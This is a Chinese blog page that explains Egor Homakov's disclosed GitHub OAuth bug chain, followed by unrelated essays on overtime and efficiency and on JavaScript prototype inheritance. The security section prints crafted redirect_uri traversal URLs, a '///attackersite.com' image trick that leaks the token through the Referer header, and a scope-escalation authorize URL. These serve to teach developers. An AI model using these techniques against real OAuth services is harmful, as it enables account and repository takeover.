从“黑掉GITHUB”学WEB安全开发
Egor Homakov(Twitter: @homakov 个人网站: EgorHomakov.com)是一个Web安全的布道士,他这两天把github给黑了,并给github报了5个安全方面的bug,他在他的这篇blog——《How I hacked Github again》(墙)说明了这5个安全bug以及他把github黑掉的思路。Egor的这篇文章讲得比较简单,很多地方一笔带过,所以,我在这里用我的语言给大家阐述一下黑掉Github的思路以及原文中所提到的那5个bug。希望这篇文章能让从事Web开发的同学们警惕。关于Web开发中的安全事项,大家可以看看这篇文章《Web开发中的你需要了解的东西》
目录
OAuth简介

首先,这个故事要从Github OAuth讲起。所以,我们需要先知道什么是OAuth。所谓OAuth就是说,第三方的应用可以通过你的授权而不用知道你的帐号密码能够访问你在某网站的你自己的数据或功能。像Google, Facebook, Twitter等网站都提供了OAuth服务,提供OAuth服务的网站一般都有很多开放的API,第三方应用会调用这些API来开发他们的应用以让用户拥有更多的功能,但是,当用户在使用这些第三方应用的时候,这些第三方的应用会来访问用户的帐户内的功能和数据,所以,当第三应用要干这些事的时候,我们不能让第三方应用弹出一个对话框来问用户要他的帐号密码,不然第三方的应用就把用户的密码给获取了,所以,OAuth协议会跳转到一个页面,让用户授权给这个第三方应用以某些权限,然后,这个权限授权的记录保存在Google/Facebook/Twitter上,并向第三方应用返回一个授权token,于是第三方的应用通过这个token来操作某用户帐号的功能和数据时,就畅通无阻了。下图简单地说明了Twitter的OAuth的授权过程。

从上面的流程图中,我们可以看OAuth不管是1.0还是2.0版本都是一个比较复杂的协议,所以,在Server端要把OAuth实现对并不是一些容易事,其总是或多或少会有些小错误。Egor就找到了几个Github的OAuth的实现的问题。
OAuth的Callback
还需要注意的是,因为OAuth是需要跳到主站的网页上去让用户授权,当用户授权完后,需要跳转回原网页,所以,一般来说,OAuth授权页都会带一个 redirect_url的参数,用于指定跳转回原来的网页。Github使用的这个跳转参数是redirect_uri参数。一般来说,redirect_uri这个参数需要在服务器端进行验证。
你想一下,如果有人可以控制这个redirect_uri这个参数,那么,你就可以让其跳转到别的网页上(可能会是个有恶意的网页)。如果你觉得跳转到别的网页上也无所谓,那么你就错了。别忘了,当你对这个第三方的应用授权通过后,服务方会给第三方应用返回一个授权token,这个token会被加到那个redirect_uri参数后面然后跳转回去,如果这个redirect_uri被别有用心的人改一个恶意的网址后,这个token也就被转过去了,于是授权token也就被泄漏过去了。
知道了这一切,我们就可以理解Egor提的那5个bug是什么意思了。
第一个Bug — 没有检查重定向URL中的/../
首先,我们通过Github的 redirect_uri 的说明文档我们可以看到这样的说明:
而Github对于redirect_uri做了限制,要求只能跳回到 https://gist.github.com/auth/github/callback/,也就是说,域名是gist.github.com,目录是/auth/github/callback/,服务器端做了这个限制,看似很安全了。
但是,Egor发现,Github的服务器端并没有验证.. /../../这样的情况。
于是,Egor相当于构造了一个下面这样的Redirect URL:
https://gist.github.com/auth/github/callback/../../../homakov/8820324?code=CODE
于是上面的URL就相当于:
https://gist.github.com/homakov/8820324?code=CODE
你可以看到,认证后的跳转网页转到了别的地方去(并非是github限制的地方)——我们知道Github的gist虽然是给你分享代码片段的,但是也可以用来定制自己的东西的(比如markdown),这个gist的网页当然是被Egor所控制的。
第二个BUG — 没有校验token
第一个bug其实并没有什么,如果服务器端要校验一下token是否和之前生成的token的redirect_uri一模一样,只要服务器做了这个验证,第一个bug完全没有什么用处,但是,github的服务端并没有验证。
这就是第二个bug,于是第一个和第二个bug组合起来成了一个相当有威力的安全漏洞。
也就是说,token的生成要考虑redirect_uri,这样,当URL跳转的时候,会把redirect_uri和token带到跳转页面(这里的跳转页面还是github自己的),跳转页面的服务端程序要用redirect_uri来生成一个token,看看是不是和传来的token是一个样的。这就是所谓的对URL进行签名——以保证URL的不被人篡改。一般来说,对URL签名和对签名验证的因子包括,源IP,服务器时间截,session,或是再加个salt什么的。
第三个BUG — 注入跨站图片
现在,redirect_uri带着code,安全顺利地跳到了Egor构造的网页上:
https://gist.github.com/homakov/8820324?code=CODE
但是,这个是gist的网页,你无法在这个页面上运行前端(Javascript)或后端程序(Ruby——Github是Ruby做的),现在的问题是我们怎么得到那个code,因为那个code虽然后带到了我的网页上来,但那个网页还是github和用户自己的环境。
到这里,一般来说,黑客会在这个页面上放一个诸如下面的一个链接,来引诱用户点击,:
<a href=http://hack.you.com/>私人照片</a>
这样,当页面跳转到黑客的网站上来后,你之前的网页上的网址会被加在http头里的 Refere 参数里,这样,我就可以得到你的token了。
但是,在gist上放个链接还要用户去点一下,这个太影响“用户体验”了,最好能嵌入点外部的东西。gist上可以嵌入外站的图片,但是github的开发人员并非等闲之辈,对于外站的图片,其统统会把这些图片的url代理成github自己的url,所以,你很难搞定。
不过,我们可以用一个很诡异的技巧:
<img src=”///attackersite.com”>
这个是什么玩意?这个是个URL的相对路径。但是为什么会有三个///呢?呵呵。
像程序员一样的思考
这个时候,我们需要以“程序员的编程思维”来思考问题——如果你是程序员,你会怎么写校验URL的程序?你一定会想到使用正则表达式,或是用程序来匹配URL中的一些pattern。于是,
- 对于绝对路径:你会匹配两个//,后面的可能会是 user@host.com(user@是可选的),然后可能会有:<n>端口号,然后是/,后面是服务器的路径,再往后面应该是?后面带一些参数了。
- 对于相对路径:就没有绝对路径那么复杂了。就是些 .. 和 /再加上?和一些参数。
好了,如果coolshell.cn网页中的<img src=>或<a href=>中用到的相对路径是 /host.com,那么浏览器会解释成:https://coolshell.cn/host.com,如果是///host.com,那么就应该被浏览器解释成 https://coolshell.cn///host.com。
但是,Chrome和Firefox,会把///host.com当成绝对路径,因为其正确匹配了绝对路径的scheme。如果你正在用Chrome/Firefox看这篇文章 ,你可以看看下面的连接(源码如下):
关键是,这个Chrome/Firefox的问题被标记成了Won’t Fix,我勒个去,基本上来说,后台的程序也有可能有这样的问题,对于Perl,Python,Ruby,Node.js,PHP带的URL检查的函数库都有这样的问题。
于是,我们就可以使用这样的方式给gist注入了一个第三方站点的图片(github的服务端没有察觉到(因为我们前面说过大多数语言的URL检查库都会被 Bypass了),但是浏览器端把这个链接解释到了第三方的站点上),于是请求这个图片的http头中的refere 中包含用户当前页面的URL,也包含了用户授权的code。
到这里,黑客Egor已经拿到用户gist的权限并可以修改或查看用户私用的gist了。但是作者并没有满足,他想要的更多。
于是Egor在用户的cookie里找到了 github_token
![]()
但是这个token没什么用,因为授权的Scope只有gists。但是,这个token不应该放在用户端的cookie里,本身就是一个安全事故,这个东西只能放在服务端(关于Web开发中的安全事项,可以看看这篇文章《Web开发中的你需要了解的东西》)。
于是,Egor只能另谋出路。
第五个Bug – 自动给gist授权
因为gist是github自家的,Egor所以估计github想做得简单一点,当用户访问gist的时候,不会出弹出一个OAuth的页面来让用户授权,不然,用户就会很诧异,都是你们自家的东西,还要授权?所以,Egor猜测github应该是对gist做了自动授权,于是,Egor搞了这样的一个URL(注意其中的 redirect_uri中的scope )
https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9&redirect_uri=https%3A%2F%2Fgist.github.com%2Fauth%2Fgithub%2Fcallback/../../../homakov/8820324&response_type=code&scope=repo,gists,user,delete_repo,notifications
于是,这个redirect-uri不但帮黑客拿到了访问gist的token,而且还把授权token的scope扩大到了用户的代码库等其它权限。于是你就可以黑入用户的私有代码区了。
其它 & 感想
于是,作者从 Github Security Bug Bounty 拿到了USD $4,000的奖励!Egor一共花了从下午2点到6点一共4个小时找到了这些Bug,平均一小时1000美刀。Egor还很得瑟的说,如果Github请他做安全顾问,他只收一小时USD $400刀,这4个小时也就$1,600。呵呵。大家看看,这是多么有效率的赚钱方式。
下图是Github上的赏金猎手的排行榜(https://bounty.github.com/index.html#leaderboard)你可以上去挨个看看他们找到的问题,你会发现好些安全问题都很小,有些只能说是不是很规范的问题,Github都赏了几百刀。我查看了一下github的赏金政策,github赏金至少100刀,到5000刀不等。

让我们扪心自问一下,我们花了多少时间在玩那些“红包游戏”,而又搞到了多少红包?人家4个小时找了5个bug,挣了$4000美金。老天给了你我一样的时间,我们用来抽几块钱的红包,人家用自己的技能来挣奖金。这就是人和人的差距。这就是所谓的效率——你可以移步看看我写的《加班与效率》
加班与效率
微博上看到了这么一个贴子,就像以前在《腾讯,竞争力 和 用户体验》中批评过腾讯说自己的核心竞争力是员工加班一样,我顺着Winter的回复也批评了一下这个微博——
“靠加班超越对手?!劳动密集型么?我要是对手的话,我就来趁机挖人了,直接摁死你……//@寒冬winter: 当一个管理者的智慧无法衡量一支团队的产出的时候,他就会把“工时”当做最后的救命稻草,死死抱住——这是他唯一听得懂的东西了。”

然后,@玄了个澄的在微博里at我说,他在微信里看了@Fenng 关于加班的言论,希望我评论一下。我看了一下大辉的文章,虽然写得有点散乱,但是我和他的一些观点还是很类似的,我主要在这里加强一下我的看法。
关于加班
认为加班是公司的核心竞争力,或是超越对手的手段,是一种相当 Ridiculous 的想法。这说明管理者们已经想不到自己公司的核心价值了。
是的,这些靠堆功能没有灵魂的产品的价值就只剩下比谁跑得快了。他们愚蠢和思维有限的大脑里已经区分不出来,“跑得快”和“跑得好”的差别了。产品的发展不是短跑,而是长跑,甚至更像是登山,登山比的不是快,而比的是策略,比的是意志,目的是登顶。并不是谁一开始爬得快谁就能最先登顶的,你往往被超越的时候都在后半程。对于一些危险的雪山来说,登顶的人通常都是要做好非常很充分的准备,并且在登山的过程中学会如何保留体力,学会如何步步为营的,从来不强行登顶。
在《Rework》摘录及感想 中提到过两点
- 条件受限是好事,因为条件受限可以让你小材大用,让你没有办法再用蛮力来完成工作,让你必需去思考使用知识密集型的解决方案来更聪明的解决问题。
- 工作狂往往不得要领。他们花大把大把的时间去解决问题,他们以为能靠蛮力来弥补思维上的惰性,其结果就是折腾出一堆粗糙无用的解决方案。
就像人肉手动的织布机一样,当面对大量订单的时候,一个简单粗暴的方法就是拼命地加人和拼命地工作来换取更大的生产力。只有你在人手不够或是人力成本太高的情况下,你才会去想是不是可以优化一下工具,制造一个更有效率更有生产力的工具。
在中国,劳动力的成本不高,而管理者们的智力和能力有限,所以,在这个环境下,尤其在KPI和数字的重压下,管理者们是非常非常容易想到需要靠加人或是加班来提高产能的。所以,他们放弃了知识密集型的创新,而采用了劳动密集型的简单粗暴的方式,长期下来,导致了自己再也不会思考,导致了只会使用人肉解决问题。
于是,当全自动化的织布机出现的时候,这种劳动密集型的公司分分钟就成为了历史。这样的例子太多太多了,看看历史就知道了。
当然,有时候,我们需要冲刺还是要适当偶尔加班的,但这绝对不应该是常态和长期的,不然,这必然是一种饮鸩止渴的行为。
另外,我还要多说几种情况:
1)如果你的员工就像在《软件公司的两种管理》中所说的,像Widget Factories那样,净是些X型的人的话,那么,你也只有使用加班和加人这种方式,就像长城和金字塔的建设过程一样,就像富士康一样,你的团队本质是不会思考只能用鞭子去抽他们的方式去管理。于是,你也只能用“狼性”来呼唤你的员工像那些低智商的野兽一样的行事。
2)有时候,我们需要去“卡位”,需要很快地去实现一个东西占领市场,这需要加班。就像Win95和Intel的奔腾芯片的浮点数问题一样。但是千万不要忘了,你在卡完位后,得马上把你产品的质量搞上去,不然,你一样会死得很难看。(Windows是有两个团队的,一个团队是用来占领市场的,另一个团队是安心搞发展的)注意:“卡位”从某种程度上来说应该是一种有价值的事,但我们依然要思考是否在用蛮力行事。
3)另外,有的人工作就是生活,生活就是工作,所以,对他来说,这不是一种工作,而是一种事业。我认可这样的精神和热情,但是,我还是想让这样的人反思一下自己,有没有用一种更为聪明的方式来从事自己的事业?而不是用蛮力。
无论上述的哪种情况,我们都可以看到,只要你进入了劳动密集型,靠人和靠加班来解决问题,并沉迷并深 陷其中不能自拔,那们,你终有一天会玩到尽头的。
关于效率
很多人不知道什么叫效率,他们以为效率就是:单位时间单位人数下干更多的活。这是错的!效率不是比谁干的活多,而是比谁干得活有更大的价值。效率的物理公式是:有用功/总功。换句话说,效率就是:单位时间和人数产生的价值。所以,提高效率,并不是加人,也不是干更多的活,而是,你这么多人干出来了多少有价值的东西。
有了公式,我们也就知道怎么来提高效率了。
1)增加有用功
- 你得多问问你的需求方,为什么要加这个需求?干这个事到底有多大的价值?能让多少人受益?
- 你得多问问你的需求方,能不能稍微简化一下需求,这样可以让我付出的努力更少一些?
- 你得要多去思考一下,你是在干一个建筑队的活呢?还是在干一个装修队的活?
- 你得要多去思考一下,业务上和用户的最大的痛点是什么?
关于增加有用功,再说两点:
- 像乔布斯那样,告诉你的产品经理或是业务方,你现在提的10需求,我只能做3个,会是哪3个?为什么是这3个?有用功的来源不是拼命做需求,而是砍需求。
- 关于创造价值,我们要干的不是像百度的“竞价排名”那样,把钱从别人口袋里搬运到自己的口袋里,而是要像“英国工业革命”或是“硅谷”那样,把价值真正的创造出来。
2)降低总功
- 你得多问问自己,你有多少时间是在干一些支持性而不是产出性的工作?
- 你得多问问自己,有没有残酷无情地减少重复劳动的劳动密集型的工作?
- 你得多问问自己,自己的管理者和员工的能力和素质有没有在降低你的团队执行的成本?
3)形成合力
有一个很不错的产品经理对我说,他看了南京那两个小女孩被饿死的消息,感到很震惊。与之有关联的每一方都说自己尽力,但是最终结果人还是饿死了,你几乎不敢相信这是真的。
但是,类比一下我们的项目,这种事似乎又发生在我们的公司当中,尤其是大公司中。每一个团队都说自己尽力了,结果项目就是没做好,底层团队说自己只干底层,已经尽力了,前端说自己只负责前端,也尽力了,后端说自己只管后端,不管前端和底层,运维说对于这样的设计和部署自己也尽力了,产品经理,运营都这样说,自己尽力了。你会发现,你几乎很难批评他们,因为他们的确如他们所说的那样,把他们自己的那块都做得很好了,而且的确做得很好了。但是,最终的结果却是:整个产品问题很多。
所以说,效率不是每个团队各自的效率,而是整个团队对整个产品负责的共同使命,这样才会现整体的效率。没有整体的效率,只有个体的效率,最终也等于没有效率。
T-Shirt Size Estimation
Amazon用一种T-Shirt Size 估计的方式来做项目。
- 产品经理会对每一条需求评估上业务影响力的尺寸,如:XXXL 影响一千万人以上或是可以占到上亿美金的市场,XXL,影响百万用户或是占了千万金级别以上的市场,后面还有XL,L,M,S,这样下来。
- 开发团队也一样,要评估投入的人员时间成本,XXXL表示要干1年,XXL干半年,XL干3个月,L干两个月,M干一个月,S干两周以下。等等。
于是,
- 当业务影响力是XL,时间人员成本是S,这是最高优先级。
- 当业务影响力是M,时间人员成本是M,这是低优先级。
- 当业务影响力是S,时间人员成本是XL,直接砍掉这个需求。因为是亏的。
- 当业务影响力是XXL,时间人员成本是XXL,需要简化需求,把需求简化成XL,时间人员成本变成M以下。
大家感受一下吧。
再谈JAVASCRIPT面向对象编程
前言:虽有陈皓《Javascript 面向对象编程》珠玉在前,但是我还是忍不住再画蛇添足的补上一篇文章,主要是因为javascript这门语言魅力。另外这篇文章是一篇入门文章,我也是才开始学习Javascript,有一点心得,才想写一篇这样文章,文章中难免有错误的地方,还请各位不吝吐槽指正
吐槽Javascript
初次接触Javascript,这门语言的确会让很多正规军感到诸多的不适,这种不适来自于Javascript的语法的简练和不严谨,这种不适也来自Javascript这个悲催的名称,我在想网景公司的Javascript设计者在给他起名称那天一定是脑壳进水了,让Javascript这么多年来受了这么多不白之冤,人们都认为他是Java的附属物,一个WEB玩具语言。因此才会有些人会对Javascript不屑,认为Javascript不是一门真正的语言,但是这此他们真的错了。Javascript不仅是一门语言,是一门真真正正的语言,而且他还是一门里程碑式的语言,他独创多种新的编程模式原型继承,闭包(作者注:闭包不是JS首创,应该Scheme首创,prototypal inheritance 和 dynamic objects 是self语言首创,Javascript的首创并不精彩,谢谢网友的指正。),对后来的动态语言产生了巨大的影响。做为当今最流行的语言(没有之一),看看git上提交的最多的语言类型就能明白。随着HTML5的登场,浏览器将在个人电脑上将大显身手,完全有替换OS的趋势的时候,Javascript做为浏览器上的一门唯一真真的语言,如同C之于 unix/linux,java之于JVM,Cobol之于MainFrame,我们也需要来重新的认真地认识和审视这门语言。另外Javascript的正式名称是:ECMAScript,这个名字明显比Javascript帅太多了!
言归正传,我们切入主题——Javascript的面向对象编程。要谈Javascript的面向对象编程,我们第一步要做的事情就是忘记我们所学的面向对象编程。传统C++或Java的面向对象思维来学习Javascript的面向对象会给你带来不少困惑,让我们先忘记我们所学的,从新开始学习这门特殊的面向对象编程。既然是OO编程,要如何来理解OO编程呢,记得以前学C++,学了很久都不入门,后来有幸读了《Inside The C++ Object Model》这本大作,顿时豁然开朗,因此本文也将以对象模型的方式来探讨的Javascript的OO编程。因为Javascript 对象模型的特殊性,所以使得Javascript的继承和传统的继承非常不一样,同时也因为Javascript里面没有类,这意味着Javascript里面没有extends,implements。那么Javascript到底是如何来实现OO编程的呢?好吧,让我们开始吧,一起在Javascript的OO世界里来一次漫游
首先,我们需要先看看Javascript如何定义一个对象。下面是我们的一个对象定义:
[javascript]
var o = {};
[/javascript]
还可以这样定义一个对象
[javascript]
function f() {
}
[/javascript]
对,你们没有看错,在Javascript里面,函数也是对象。
当然还可以
[javascript]
var array1= [ 1,2,3];
[/javascript]
数组也是一个对象。
其他关于对象的基本的概念的描述,还是请各位亲们参见陈皓《Javascript 面向对象编程》文章。
对象都有了,唯一没有的就是class,因为在Javascript里面是没有class关键字的,算好还有function,function的存在让我们可以变通的定义类,在扩展这个主题前,我们还需要了解一个Javascript对象最重要的属性,__proto__成员。
__proto__成员
严格的说这个成员不应该叫这个名字,__proto__是Firefox中的称呼,__proto__只有在Firefox浏览器中才能被访问到。做为一个对象,当你访问其中的一个成员或方法的时候,如果这个对象中没有这个方法或成员,那么Javascript引擎将会访问这个对象的__proto__成员所指向的另外的一个对象,并在那个对象中查找指定的方法或成员,如果不能找到,那就会继续通过那个对象的__proto__成员指向的对象进行递归查找,直到这个链表结束。
好了,让我们举一个例子。

比如上上面定义的数组对象array1。当我们创建出array1这个对象的时候,array1实际在Javascript引擎中的对象模型如下:
array1对象具有一个length属性值为3,但是我们可以通过如下的方法来为array1增加元素:
[javascript]
array1.push(4);
[/javascript]
push这个方法来自于array1的__proto__成员指向对象的一个方法(Array.prototye.push())。正是因为所有的数组对象(通过[]来创建的)都包含有一个指向同一个具有push,reverse等方法对象(Array.prototype)的__proto__成员,才使得这些数组对象可以使用push,reverse等方法。
那么这个__proto__这个属性就相当于面向对象中的”has a”关系,这样的的话,只要我们有一个模板对象比如Array.prototype这个对象,然后把其他的对象__proto__属性指向这个对象的话就完成了一种继承的模式。不错!我们完全可以这么干。但是别高兴的太早,这个属性只在FireFox中有效,其他的浏览器虽然也有属性,但是不能通过__proto__来访问,只能通过getPrototypeOf方法进行访问,而且这个属性是只读的。看来我们要在Javascript实现继承并不是很容易的事情啊。
函数对象prototype成员
首先我们先来看一段函数prototype成员的定义,
When a function object is created, it is given a prototype member which is an object containing a constructor member which is a reference to the function object
当一个函数对象被创建时,这个函数对象就具有一个prototype成员,这个成员是一个对象,这个对象包含了一个构造子成员,这个构造子成员会指向这个函数对象。
例如:
[javascript]
function Base() {
this.id = "base"
}
[/javascript]

Base这个函数对象就具有一个prototype成员,关于构造子其实Base函数对象自身,为什么我们将这类函数称为构造子呢?原因是因为这类函数设计来和new 操作符一起使用的。为了和一般的函数对象有所区别,这类函数的首字母一般都大写。构造子的主要作用就是来创建一类相似的对象。

上面这段代码在Javascript引擎的对象模型是这样的
new 操作符
在有上面的基础概念的介绍之后,在加上new操作符,我们就能完成传统面向对象的class + new的方式创建对象,在Javascript中,我们将这类方式成为Pseudoclassical。
基于上面的例子,我们执行如下代码
[javascript]
var obj = new Base();
[/javascript]
这样代码的结果是什么,我们在Javascript引擎中看到的对象模型是:
new操作符具体干了什么呢?其实很简单,就干了三件事情。
[javascript]
var obj = {};
obj.__proto__ = Base.prototype;
Base.call(obj);
[/javascript]
第一行,我们创建了一个空对象obj
第二行,我们将这个空对象的__proto__成员指向了Base函数对象prototype成员对象
第三行,我们将Base函数对象的this指针替换成obj,然后再调用Base函数,于是我们就给obj对象赋值了一个id成员变量,这个成员变量的值是”base”,关于call函数的用法,请参看陈皓《Javascript 面向对象编程》文章
如果我们给Base.prototype的对象添加一些函数会有什么效果呢?
例如代码如下:
[javascript]
Base.prototype.toString = function() {
return this.id;
}
[/javascript]
那么当我们使用new创建一个新对象的时候,根据__proto__的特性,toString这个方法也可以做新对象的方法被访问到。于是我们看到了:
构造子中,我们来设置‘类’的成员变量(例如:例子中的id),构造子对象prototype中我们来设置‘类’的公共方法。于是通过函数对象和Javascript特有的__proto__与prototype成员及new操作符,模拟出类和类实例化的效果。
Pseudoclassical 继承
我们模拟类,那么继承又该怎么做呢?其实很简单,我们只要将构造子的prototype指向父类即可。例如我们设计一个Derive 类。如下
[javascript]
function Derive(id) {
this.id = id;
}
Derive.prototype = new Base();
Derive.prototype.test = function(id){
return this.id === id;
}
var newObj = new Derive("derive");
[/javascript]

这段代码执行后的对象模型又是怎么样的呢?根据之前的推导,应该是如下的对象模型
这样我们的newObj也继承了基类Base的toString方法,并且具有自身的成员id。关于这个对象模型是如何被推导出来的就留给各位同学了,参照前面的描述,推导这个对象模型应该不难。
Pseudoclassical继承会让学过C++/Java的同学略微的感受到一点舒服,特别是new关键字,看到都特亲切,不过两者虽然相似,但是机理完全不同。当然不关什么样继承都是不能离不开__proto__成员的。
Prototypal继承
这是Javascript的另外一种继承方式,这个继承也就是之前陈皓文章《Javascript 面向对象编程》中create函数,非常可惜的是这个是ECMAScript V5的标准,支持V5的浏览器目前看来也就是IE9,Chrome最新版本和Firefox。虽然看着多,但是做为IE6的重灾区的中国,我建议各位还是避免使用create函数。好在没有create函数之前,Javascript的使用者已经设计出了等同于这个函数的。例如:我们看看Douglas Crockford的object函数。
[javascript]
function object(old) {
function F() {};
F.prototype = old;
return new F();
}
var newObj = object(oldObject);
[/javascript]
例如如下代码段
[javascript]
var base ={
id:"base",
toString:function(){
return this.id;
}
};
var derive = object(base);
[/javascript]
上面函数的执行后的对象模型是:
如何形成这样的对象模型,原理也很简单,只要把object这个函数扩展一下,就能画出这个模型,怎么画留给读者自己去画吧。
这样的继承方式被称为原型继承。相对来说要比Pseudoclassical继承来的简单方便。ECMAScript V5正是因为这原因也才增加create函数,让开发者可以快速的实现原型继承。
上述两种继承方式是Javascript中最常用的继承方式。通过本文的讲解,你应该对Javascript的OO编程有了一些‘原理’级的了解了吧
参考:
《Prototypes and Inheritance in JavaScript Prototypes and Inheritance in JavaScript》
Advance Javascript (Douglas Crockford 大神的视频,一定要看啊)
题外话:
web2.0后,web应用可谓飞速发展,如今在HTML5发布之际,浏览器的功能被大大强化,我感觉Browser远远在不是一个Browser那么简单了。记得C++之父曾经这样说过JAVA,JAVA不是跨平台,JAVA本身就是一个平台。如今的Browser也本身就是一个平台了,好在这个平台是基于标准的。如果Browser是平台,由于Browser安全沙箱的限制,个人电脑的资源被使用的很少,感觉Browser就是一个NC(Network Computer)?我们居然又回到了Sun最初提出的构想,Sun是不是太强大了些?
又一个Javascript试验田 | 酷 壳 - CoolShell
在函数外存取局部变量的一个比喻 | 酷 壳 - CoolShell 闭包



